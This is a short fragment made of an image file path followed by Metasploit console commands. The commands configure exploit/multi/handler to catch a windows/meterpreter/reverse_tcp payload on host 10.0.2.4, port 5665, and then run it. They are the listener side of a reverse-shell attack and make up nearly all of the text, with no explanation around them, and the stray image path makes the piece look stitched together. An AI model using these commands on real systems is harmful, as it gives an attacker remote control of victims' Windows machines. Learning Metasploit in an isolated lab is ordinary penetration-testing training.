 use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.2.4
set LPORT 5665
[show info | show options]
run